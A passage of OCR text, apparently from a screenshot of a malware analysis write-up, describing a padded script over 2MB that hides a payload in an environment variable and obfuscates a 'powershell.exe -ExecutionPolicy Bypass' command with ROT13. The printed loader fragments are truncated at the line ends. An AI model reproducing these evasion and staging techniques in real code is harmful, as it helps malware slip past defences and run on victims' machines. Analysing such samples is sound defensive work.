
Every for-loop will just move to the
next line. In the middle of the file
(>2MB), we have the interesting code
that will perform the following tasks:
It will decode the next payload in an
environment variable:
[Environment]::SetEnvironmentVariable("INTER
The obfuscation technique used is
ROT13, old but still very efficient:
cbjrefuryy.rkr -RkrphgvbaCbyvpl Olcnff -AbCe
Decoded, it becomes:
powershell.exe -ExecutionPolicy Bypass -NoPr